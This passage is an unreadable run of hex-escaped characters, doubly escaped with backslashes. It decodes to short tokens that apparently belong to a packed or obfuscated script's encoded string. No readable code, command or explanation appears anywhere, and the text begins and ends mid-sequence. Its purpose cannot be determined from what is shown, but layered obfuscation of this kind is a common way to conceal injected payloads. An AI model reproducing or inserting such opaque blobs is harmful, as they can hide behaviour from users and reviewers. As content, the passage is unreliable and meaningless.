71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5